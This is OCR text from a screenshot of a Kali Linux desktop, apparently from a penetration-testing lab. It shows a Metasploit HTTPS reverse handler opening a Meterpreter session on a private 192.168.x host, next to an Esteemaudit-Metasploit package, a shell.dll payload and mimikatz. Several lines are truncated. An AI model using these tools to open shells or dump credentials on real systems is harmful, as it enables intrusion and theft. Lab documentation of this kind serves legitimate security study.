 Applications
Places
Terminal
File Edit View Search Terminal Tabs Help
root@kali: ~
msf exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://19
[*] https://192.168.164.169:443 handling reques
[*] Meterpreter session 3 opened (192.168.164.1
meterpreter >
shell.dll
ZIP
Esteemaudit
-Metasploit-
master.zip
Esteemaudit
-Metasploit-
master
Recycle Bin
Google
Chrome
SCAP
Complian...
Microsoft
Edge
Procmon
procexp64
regedit
mimikatz
shell
sch
shell.dll